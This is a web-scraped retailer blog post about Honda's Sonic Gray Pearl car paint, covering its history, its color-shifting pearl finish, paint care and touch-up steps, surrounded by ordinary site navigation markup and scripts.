                            d="M14.3848 8h-8.99l-.728-4h11.051l-1.333 4zm3.532-5.585c.188.261.239.597.137.901l-1.773 5.317c-.271.817-1.034 1.367-1.896 1.367h-8.627l.182 1h9.166c.552 0 1 .447 1 1 0 .553-.448 1-1 1h-9.165c-.967 0-1.794-.69-1.968-1.642L2.2708 2h-1.165c-.553 0-1-.447-1-1 0-.553.447-1 1-1h2c.483 0 .897.346.983.821L4.3028 2h12.803c.321 0 .623.154.811.415zM8.1055 15.5c0 .828-.672 1.5-1.5 1.5s-1.5-.672-1.5-1.5.672-1.5 1.5-1.5 1.5.672 1.5 1.5zm7 0c0 .828-.672 1.5-1.5 1.5s-1.5-.672-1.5-1.5.672-1.5 1.5-1.5 1.5.672 1.5 1.5z" />
                    </svg>
                </a>
            </span>

            <button alt="menu" class="button-mobile-nav-toggle ">
                <i class="burger"></i><span style="display:none;">menu</span>
            </button>
        </header>
        <div class="bread">
            <div class="container">
                <div class="main clearfix">
                <div class="rectangle-copy-2"><a href="https://touchupdirect.com/">Home</a> &#8250; <a href="https://touchupdirect.com/blog/">TOUCHUPDIRECT BLOG</a> &#8250; <a href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a> &#8250;   <span>Sonic Gray Pearl</span></div>
                <div class="search_form">
                <form method="get" id="searchform" class="searchform" action="https://touchupdirect.com/search.php">
                    <input type="text" value="Search and hit enter..." name="search_query" id="s">
                    <i class="fa fa-search search-desktop" aria-hidden="true"></i>
                </form>
                </div>
                </div>
            </div>
        </div>
        <div class="pf-header-border"></div>
        <div class="site-canvas">
            <div class="on-canvas">

<div class="navigation-mobile hello">

  <nav class="navigation">
    <button alt="back" class="button-mobile-nav-back " data-toggle-mobile="all">
        <svg role="img" aria-label="Go Back" class="icon icon-arrow-left"><title>Go Back</title><use xlink:href="#icon-arrow-left" /></svg>
    </button>
    <div class="nav-mobile-container">
      <ul class="nav-mobile-panel nav-mobile-panel-parent is-active" data-panel-depth="0" data-mobile-menu="all">
        <li>
          <a class="nav-page nav-mobile-item" href="https://touchupdirect.com">
            <span class="menuColorPickerContainer"><span>FIND YOUR COLOR</span></span>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/touch-up-paint/automotive/">Auto Touch Up Paint</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle Touch Up Paint</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent has-children children-1">
          <a class="dropdown-toggle top-level-nav-link" href="#" data-toggle-mobile="0" data-mobile-name="all">
          Accessories  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent has-children children-2">
          <a class="dropdown-toggle top-level-nav-link" href="#" data-toggle-mobile="0" data-mobile-name="all">
          Explore TUD  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/buywithprime/tesla/">Buy with Prime</a>
        </li>
      </ul>

      <ul class="nav-mobile-panel nav-mobile-panel-child is-right child-1" data-mobile-menu="0">

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-clear-coats/">Clearcoats</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-primers/">Primers</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-paint-preparation/">Paint Preparation & Polish</a>
        </li>

      </ul>
      <ul class="nav-mobile-panel nav-mobile-panel-child is-right child-2" data-mobile-menu="0">

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/">Touch Up Products</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/colorcoat/">Colorcoat Paints</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/clearcoat/">Clearcoat</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/primer/">Primer</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/color-match-guarantee/">Color Match Guarantee</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/tudcare/">TUDCare</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/our-story/">Our Story</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/blog/">Blog</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/videos/">Videos</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/reviews/">Customer Reviews</a>
        </li>

      </ul>

    </div>
  </nav>
    <script type="text/javascript">
        jQuery(function(){
            jQuery(document).on('click','.navigation-mobile .dropdown-toggle',function (){
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').removeClass('is-active');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').addClass('is-left');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').removeClass('is-right');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').addClass('is-active');
                jQuery('body').addClass('mobile-nav-open');
                return false;
            });
            jQuery(document).on('click','.navigation-mobile .button-mobile-nav-back',function (){
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').addClass('is-active');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').removeClass('is-left');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').addClass('is-right');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').removeClass('is-active');
                jQuery('body').removeClass('mobile-nav-open');
                return false;
            });
        });
		jQuery('.nav-mobile-item').click(function() {
			jQuery(this).parents('.nav-mobile-container').find('.nav-mobile-panel-child').css('display','none');
			let dataMobileMenu = jQuery(this).attr('class');
			dataMobileMenu = dataMobileMenu.split(' ');
			dataMobileMenu = dataMobileMenu.find(function(params) {
			return params.indexOf('children-')> -1 
		 })
			 dataMobileMenu = dataMobileMenu.split('-')[1];
			 let childMenuClass = '.child-'+dataMobileMenu;
			 jQuery(this).parents('.nav-mobile-container').find(childMenuClass).css('display','block')
		});
    </script>

  <div class="utils">
   <div class="utils-customer ">
      <button class="button button--primary">
      <a href="https://touchupdirect.com/login.php">Sign In</a>
      </button>
   </div>
</div>
<div class="utils mobile-account">
   <a class="button-util mobile-account-utils" href="https://touchupdirect.com/cart.php">
   <img src="https://cdn11.bigcommerce.com/s-cbxfa661fl/stencil/e1d76280-ae58-013c-aa02-56eac8569115/e/9dfa3f80-bde3-013c-8f75-0262f6a3925f/img/custom/cart.svg" alt="Cart">
   Cart
   </a>
   <a class="button-util mobile-account-utils button-search-toggle" href="#">
      <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
         <title>search_icon</title>
         <path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"></path>
      </svg>
      Search
   </a>
   <a class="button-util mobile-account-utils" href="https://help.touchupdirect.com/en-US">
   <img src="https://blog.touchupdirect.com/wp-content/uploads/2024/08/question.png" alt="Help Desk">
   Help Desk
   </a>
</div>
</div>
                <div class="banners banners-top">
                    <div class="banner rte">
                        <div id='1430902352'>
                            <p><span class="text-small">Free Shipping Awaits! (Restrictions may apply)</span></p>
                        </div>
                    </div>
                </div>
                <main class="main-content">

                <x-paint-finder showstepper="false" bottomwidget="">
                <div>

                <div class="pf-widget pf-widget--top">
                    <div class="container"><div class="main clearfix">
                    <div class="site_text">TouchUpDirect</div>
                    <ul id="menu-common-menu" class="menu"><li id="menu-item-6877-663" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/vehicle-tips/">Vehicle Tips</a></li>
<li id="menu-item-742-664" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/how-to/">How-To</a></li>
<li id="menu-item-6719-677" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/videos/">Videos</a></li>
<li id="menu-item-8399-666" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/news/">TUD News</a></li>
<li id="menu-item-7513-665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a  href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a></li>
</ul>                        </div></div>
                        </div>
                        </div>
                </x-paint-finder>

                                <!-- top bar with breadcrumb and post navigation 1-->
<!-- main content start -->
<div class="mainwrap single-default sidebar">
		<!--rev slider-->
		
	<div class="main clearfix">	
	<div class="content singledefult">
		<div class="postcontent singledefult" id="post-" class="post-3188 post type-post status-publish format-gallery has-post-thumbnail hentry category-good-stuff tag-automotive-paint tag-car-color tag-car-maintenance tag-color-popularity tag-honda tag-paint-application tag-sonic-gray tag-sonic-gray-pearl tag-touch-up-paint tag-touchupdirect tag-vehicle-aesthetics post_format-post-format-gallery">		
			<div class="blogpost">		
				<div class="posttext">
					<div class="topBlog">	
							
												<div class = "post-meta">
														<a class="post-meta-time" href="https://touchupdirect.com/blog/2023/05/24/">May 24, 2023</a>
							<!--<a class="post-meta-author" href="">by Stella Lai</a>-->
							<!--<a href="#commentform">No Comments</a>-->
							<em><a href="https://touchupdirect.com/blog/good-stuff/" >Good Stuff</a></em>						</div>
						 		
					
							<h1 class="title">Sonic Gray Pearl</h1>
												<!-- end of post meta -->
					</div>		
					
					
										<div class="sentry">
													<div class="gallery-content"><div class="bialty-container">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="878" src="https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord2-1-1024x878.jpg" alt="Sonic Gray Honda Accord (original image by FalcoDPP on Reddit)" class="wp-image-3205" srcset="https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord2-1-1024x878.jpg 1024w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord2-1-600x514.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord2-1-768x658.jpg 768w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord2-1-1536x1317.jpg 1536w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/SonicGrayAccord2-1.jpg 1750w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<p class="has-large-font-size"><strong>Honda&rsquo;s Fascinating Sonic Grey Shade</strong></p>



<p>We&rsquo;ve come a long way from the days of Henry Ford&rsquo;s boast that &ldquo;Any customer can have a car painted any color that he wants so long as it&rsquo;s black&rdquo;. These days, car owners have more options than ever before. From Acura&rsquo;s NSX Thermal Orange Pearl to Aston Martin&rsquo;s Lime Essence, we are in a renaissance of unique colors. That&rsquo;s why it&rsquo;s no surprise that everyone&rsquo;s favorite color is&hellip;gray? Yes, you&rsquo;re hearing that right. No error was made. This sleek and elegant shade has become wildly popular with many car companies racing to get their own spin on the color out. There are many gray colors sweeping the nation but we&rsquo;re here today to give you just a little information about <a href="https://touchupdirect.com/shop/touch-up-paint/honda-sonic-gray-pearl-nh-877p/" target="_blank" rel="noreferrer noopener">Sonic Gray Pearl</a>.&nbsp;</p>



<p><strong>Sonic Gray Pearl</strong></p>



<p>Where did this gorgeous shade come from? Sonic Gray Pearl is the brainchild of Tokyo&rsquo;s very own Honda Motor Co. Introduced in 2017, the Sonic Gray made its debut on the Honda Civic. It proved popular enough that last year, the 2022 Honda cars that came with Sonic Gray Pearl included the Accord, the Civic, the CR-V, the Passport, the Pilot, and the Ridgeline. Its hot streak continues into 2023. You can find Sonic Gray on everything from the Honda Civic to the with its inclusion in the colors for everything from the Honda Civic Sedans to the Honda SUVs and even on trucks and minivans. On most of these models, it costs an extra $455 to get this shade on your vehicle. And yet people are willing to pay. Let&rsquo;s dig a little deeper into that.</p>



<p><strong>A Mysterious Shade</strong></p>



<p>Why is the Sonic Gray Pearl so popular for Honda car owners? Well&hellip;you may just have to see one in person to understand why. Many Sonic Gray Pearl drivers have reported online that it is simply impossible to understand what the Sonic gray color is just from photographs. One driver admitted that they initially had buyer&rsquo;s remorse after purchasing their 2022 Honda CRV. It looked to them like they had purchased a powder blue vehicle. But while they were lamenting their error, something shifted. They looked again and their 2022 Honda was gray. The key here in the Sonic Gray Pearl is the word &ldquo;pearl&rdquo;. That pearl gives it a quality which changes the Sonic Gray color as the light shifts in different ways. Naturally, people see gray. Sometimes it comes out as powder blue. One driver even reported seeing it as purple. This fascinating color quirk is a huge reason why so many customers are obsessed with the shade.</p>



<p><strong>How To Take Care of Your Paint Job!</strong></p>



<p>If you&rsquo;re one of the many lucky people who already have Sonic Gray Pearl on their vehicle&hellip;can you pop out and tell us what color it is right now? No? Oh well, worth a shot. Let&rsquo;s talk about how to keep your Sonic Gray looking pristine! There are a lot of preventative measures you can take to keep your paint from fading. First, you should put together a cleaning schedule. A dirty car will wear down the Clearcoat. Frequently washing your car will help. Make sure you clean your brushes and sponges in between cleanings. Any abrasives caught in your cleaning materials will be ground into your car&rsquo;s coat and can leave behind scratches. Clearcoat provides a measure of UV protection but covering your vehicle will help your paint last. If you don&rsquo;t have a garage, a cover will help protect your car paint from the sun, rain, dirt and other detritus.&nbsp;</p>



<p><strong>Touching Up Your Paint Job</strong></p>



<p>Given that TouchUpDirect is a touch up paint company, we would be remiss if we didn&rsquo;t talk a little about what to do if you find scratches in your Sonic Gray. Prep the surface of your vehicle by washing the entire thing with soap and water to get rid of contaminants. If the damaged area of your car has deep cracks, scratches, or gouges, we sell a spot putty filler in our store. Lay down the Primer first. This will allow the paint to stick to the surface of the car. Apply 2 to 3 coats evenly over the damaged area. Allow it to dry for 15 to 20 minutes before adding the Colorcoat. The Colorcoat is the actual color you see on your vehicle. Again, apply 2 to 3 even coats before allowing it to dry. Clearcoat is the final step here. It will protect your paint from everyday contaminants and the sun. It also adds gloss and makes your paint shine.&nbsp;</p>



<p>So now you know about the gorgeous color that is Sonic Gray Pearl. We hope that we&rsquo;ve given you enough information to make the right decision. Will you be one of the lucky people who adorn their car in this fascinating gray&hellip;or blue&hellip;or purple depending on where the light is? Your car color says something about you to the world. Are you a relaxed blue? An elegant gray? A whimsical purple? With the Sonic Gray Pearl, you don&rsquo;t have to choose.</p>



<p>Why not <a href="https://touchupdirect.com/blog/what-is-nardo-grey/" target="_blank" rel="noreferrer noopener">learn more about Nardo Gray</a> and the other fabulous gray colors you can get on your vehicle? Here are just a few shades we think you&rsquo;ll enjoy getting to know.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="394" src="https://blog.touchupdirect.com/wp-content/uploads/2023/05/bannernardo-1024x394.jpg" alt="Nardo Gray" class="wp-image-3197" srcset="https://blog.touchupdirect.com/wp-content/uploads/2023/05/bannernardo-1024x394.jpg 1024w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/bannernardo-600x231.jpg 600w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/bannernardo-768x295.jpg 768w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/bannernardo-1536x591.jpg 1536w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/bannernardo.jpg 1625w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="394" src="https://blog.touchupdirect.com/wp-content/uploads/2023/05/Kia_Stinger_WolfGray_CS7-1024x394.webp" alt="Wolf Gray" class="wp-image-3198" srcset="https://blog.touchupdirect.com/wp-content/uploads/2023/05/Kia_Stinger_WolfGray_CS7-1024x394.webp 1024w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Kia_Stinger_WolfGray_CS7-600x231.webp 600w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Kia_Stinger_WolfGray_CS7-768x295.webp 768w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Kia_Stinger_WolfGray_CS7-1536x591.webp 1536w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Kia_Stinger_WolfGray_CS7.webp 1625w" sizes="(max-width: 1024px) 100vw, 1024px"></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="394" src="https://blog.touchupdirect.com/wp-content/uploads/2023/05/BMW_M3_LimeRockGraypsd-1024x394.webp" alt="Lime Rock Gray" class="wp-image-3199" srcset="https://blog.touchupdirect.com/wp-content/uploads/2023/05/BMW_M3_LimeRockGraypsd-1024x394.webp 1024w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/BMW_M3_LimeRockGraypsd-600x231.webp 600w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/BMW_M3_LimeRockGraypsd-768x295.webp 768w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/BMW_M3_LimeRockGraypsd-1536x591.webp 1536w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/BMW_M3_LimeRockGraypsd.webp 1625w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="394" src="https://blog.touchupdirect.com/wp-content/uploads/2023/05/Dodge_Challenger_DestroyerGray_DN_PDN-1024x394.webp" alt="Destroyer Gray" class="wp-image-3200" srcset="https://blog.touchupdirect.com/wp-content/uploads/2023/05/Dodge_Challenger_DestroyerGray_DN_PDN-1024x394.webp 1024w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Dodge_Challenger_DestroyerGray_DN_PDN-600x231.webp 600w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Dodge_Challenger_DestroyerGray_DN_PDN-768x295.webp 768w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Dodge_Challenger_DestroyerGray_DN_PDN-1536x591.webp 1536w, https://blog.touchupdirect.com/wp-content/uploads/2023/05/Dodge_Challenger_DestroyerGray_DN_PDN.webp 1625w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>



<p>If you have other issues with your cars, trucks or motorcycles, check out our YouTube channel!&nbsp; Our videos range from learning how to get a great finish using a polishing kit to touching up motorcycles to instructions on your DIY projects.</p>
<div class="sfsiaftrpstwpr"><div class="sfsi_responsive_icons" style="display:block;margin-top:10px; margin-bottom: 10px; width:100%" data-icon-width-type="Fully responsive" data-icon-width-size="240" data-edge-type="Round" data-edge-radius="5"><div class="sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_small_button_container sfsi_icons_container_box_fully_container " style="width:100%;display:flex; text-align:center;"><a target="_blank" rel="noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftouchupdirect.com%2Fblog%2Fsonic-gray-pearl%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" class="sfsi_responsive_fluid"><div class="sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_small_button sfsi_responsive_icon_gradient sfsi_centered_icon" style=" border-radius:5px; width:auto; "><img style="max-height: 25px;display:unset;margin:0" class="sfsi_wicon" alt="facebook" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg"><span style="color:#fff">Share on Facebook</span></div></a><a target="_blank" rel="noopener" href="https://x.com/intent/post?text=%23TouchUpDirect&amp;url=https%3A%2F%2Ftouchupdirect.com%2Fblog%2Fsonic-gray-pearl%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" class="sfsi_responsive_fluid"><div class="sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_small_button sfsi_responsive_icon_gradient sfsi_centered_icon" style=" border-radius:5px; width:auto; "><img style="max-height: 25px;display:unset;margin:0" class="sfsi_wicon" alt="Twitter" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg"><span style="color:#fff">Post on X</span></div></a><a target="_blank" rel="noopener" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Ftouchupdirect.com%2Fblog%2Fsonic-gray-pearl%2F" style="display:block;text-align:center;margin-left:10px;  flex-basis:100%;" class="sfsi_responsive_fluid"><div class="sfsi_responsive_icon_item_container sfsi_responsive_icon_pinterest_container sfsi_small_button sfsi_responsive_icon_gradient sfsi_centered_icon" style=" border-radius:5px; width:auto; "><img style="max-height: 25px;display:unset;margin:0" class="sfsi_wicon" alt="Pinterest" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg"><span style="color:#fff">Save</span></div></a></div></div></div><!--end responsive_icons--></div>
</div>
												<div class="post-page-links"></div>
						<div class="singleBorder"></div>
					</div>
				</div>
				
													<div class="tags"><a href="https://touchupdirect.com/blog/tag/automotive-paint/" rel="tag">Automotive Paint</a> <a href="https://touchupdirect.com/blog/tag/car-color/" rel="tag">Car Color</a> <a href="https://touchupdirect.com/blog/tag/car-maintenance/" rel="tag">Car Maintenance</a> <a href="https://touchupdirect.com/blog/tag/color-popularity/" rel="tag">Color Popularity</a> <a href="https://touchupdirect.com/blog/tag/honda/" rel="tag">Honda</a> <a href="https://touchupdirect.com/blog/tag/paint-application/" rel="tag">paint application</a> <a href="https://touchupdirect.com/blog/tag/sonic-gray/" rel="tag">Sonic Gray</a> <a href="https://touchupdirect.com/blog/tag/sonic-gray-pearl/" rel="tag">Sonic Gray Pearl</a> <a href="https://touchupdirect.com/blog/tag/touch-up-paint/" rel="tag">Touch Up Paint</a> <a href="https://touchupdirect.com/blog/tag/touchupdirect/" rel="tag">TouchUpDirect</a> <a href="https://touchupdirect.com/blog/tag/vehicle-aesthetics/" rel="tag">vehicle aesthetics</a></div>	
												
								<div class="blog-info">
					
				
									
				</div>
				 <!-- end of blog-info -->
				
				 <!-- end of author info -->
				
			</div>						
			
		</div>	
		
		
		<div class="titleborderOut">
			<div class="titleborder"></div>
		</div>
	
		<div class="relatedPosts">
			<div class="relatedtitle">
				<h4>Related Posts</h4>
			</div>
			<div class="related">	
			
								<div class="one_third">
																<h4><a href="https://touchupdirect.com/blog/movie-quiz-2023/" rel="bookmark" title="Permanent Link to Chippie&#039;s Big 2023 Movie Quiz">Chippie&#039;s Big 2023 Movie Quiz</a></h4>
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2023/01/20/">January 20, 2023</a>						
					</div>
						
									<div class="one_third">
																	<div class="image"><a href="https://touchupdirect.com/blog/the-history-of-american-car-design-how-automotive-styling-has-evolved-over-time/" rel="bookmark" title="Permanent Link to The History of American Car Design: How Automotive Styling Has Evolved Over Time"><div class="bialty-container"><img src="https://blog.touchupdirect.com/wp-content/uploads/2025/05/Featured-Image-1-2-345x230.jpg" alt="Sonic Gray Pearl"></div>
</a></div>
												<h4><a href="https://touchupdirect.com/blog/the-history-of-american-car-design-how-automotive-styling-has-evolved-over-time/" rel="bookmark" title="Permanent Link to The History of American Car Design: How Automotive Styling Has Evolved Over Time">The History of American Car Design: How Automotive Styling Has Evolved Over Time</a></h4>
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2025/05/07/">May 7, 2025</a>						
					</div>
						
									<div class="one_third last">
																	<div class="image"><a href="https://touchupdirect.com/blog/the-precision-of-paint-how-porsches-custom-colors-inspire-what-we-do-at-touchupdirect/" rel="bookmark" title="Permanent Link to The Precision of Paint: How Porsche’s Custom Colors Inspire What We Do at TouchUpDirect"><div class="bialty-container"><img src="https://blog.touchupdirect.com/wp-content/uploads/2025/04/DreamsInColors4-1-345x230.jpg" alt="Sonic Gray Pearl"></div>
</a></div>
												<h4><a href="https://touchupdirect.com/blog/the-precision-of-paint-how-porsches-custom-colors-inspire-what-we-do-at-touchupdirect/" rel="bookmark" title="Permanent Link to The Precision of Paint: How Porsche’s Custom Colors Inspire What We Do at TouchUpDirect">The Precision of Paint: How Porsche’s Custom Colors Inspire What We Do at TouchUpDirect</a></h4>
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2025/04/30/">April 30, 2025</a>						
					</div>
						
							</div>
			</div>
				
		 <!-- end of related -->
		
		
				
				<div class = "post-navigation">
			<a href="https://touchupdirect.com/blog/everything-you-need-to-know-about-touch-up-pens/" rel="next"><div class="link-title-previous"><span>&#171; Previous post</span><div class="prev-post-title">Everything You Need To Know About Touch Up Pens</div></div></a> 
			<a href="https://touchupdirect.com/videos/tesla-wheel-touch-up-kit/" rel="prev"><div class="link-title-next"><span>Next post &#187;</span><div class="next-post-title">Tesla Wheel Touch Up Kit</div></div></a> 
		</div>
		 <!-- end of post navigation -->
		
				</div>
		
		
			<div class="sidebar">	
			<div class="widget widget_categories"><h3>CATEGORIES</h3><div class="widget-line"></div>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://touchupdirect.com/blog/how-to/">How-To</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://touchupdirect.com/blog/quizzes/">Quizzes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://touchupdirect.com/news/">TUD News</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://touchupdirect.com/blog/vehicle-tips/">Vehicle Tips</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://touchupdirect.com/videos/">Videos</a>
</li>
			</ul>

			</div><div class="widget category_posts"><h3>POPULAR POSTS</h3><div class="widget-line"></div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/news/auto-motorcycle-oem-touch-up-paint-2026-colors/" rel="bookmark" title="Permanent Link to Q3 OEM Color Update – New Colors for 2025/2026 Models">												</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/news/auto-motorcycle-oem-touch-up-paint-2026-colors/" rel="bookmark" title="Permanent Link to Q3 OEM Color Update – New Colors for 2025/2026 Models">Q3 OEM Color Update – New Colors for 2025/2026 Models</a></h4></div>				<div class="widget-date">September 23, 2025</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/finding-right-color-vehicle/" rel="bookmark" title="Permanent Link to Finding the right color for your vehicle">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2014/12/Screen-Shot-2020-03-24-at-4.40.48-PM-600x556.png alt = "Finding the right color for your vehicle"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/finding-right-color-vehicle/" rel="bookmark" title="Permanent Link to Finding the right color for your vehicle">Finding the right color for your vehicle</a></h4></div>				<div class="widget-date">December 12, 2014</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/bmw.com-webp-to-jpg-3-600x446.jpg alt = "Touch Up Paint for BMW 2015 Motorcycles"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">Touch Up Paint for BMW 2015 Motorcycles</a></h4></div>				<div class="widget-date">March 19, 2015</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/yamaha-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for Yamaha 2015 Motorcycles">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/yamaha-2015-motorcycles-webp-to-jpg-2-600x534.jpg alt = "Touch Up Paint for Yamaha 2015 Motorcycles"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/yamaha-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for Yamaha 2015 Motorcycles">Touch Up Paint for Yamaha 2015 Motorcycles</a></h4></div>				<div class="widget-date">April 2, 2015</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/ducati-2015-touch-up-paint-colors/" rel="bookmark" title="Permanent Link to Ducati 2015 Touch Up Paint Colors">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/ducati.com-webp-to-jpg-2-600x450.jpg alt = "Ducati 2015 Touch Up Paint Colors"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a 